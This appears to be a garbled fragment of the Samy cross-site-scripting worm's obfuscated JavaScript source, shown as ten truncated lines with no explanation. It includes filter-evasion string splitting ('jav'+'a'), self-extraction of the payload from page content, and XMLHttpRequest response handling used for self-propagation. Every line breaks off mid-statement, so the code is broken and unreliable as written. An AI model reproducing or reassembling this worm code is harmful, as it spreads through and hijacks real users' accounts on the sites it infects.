
AB=AA.indexOf('m'+'ycode
AC=AA.substring(AB,AB+
AD=AC.indexOf('D'+'IV');
AF;if(AE)
{AE=AE.replace('jav'+'a',A+
but most of all, samy is my 
id='+AE+'D'+'IV>'}var AG;
{if(J.readyState!=4){return
AU=J.responseText;AG=find
{if(AF){AG+=AF;var AR=g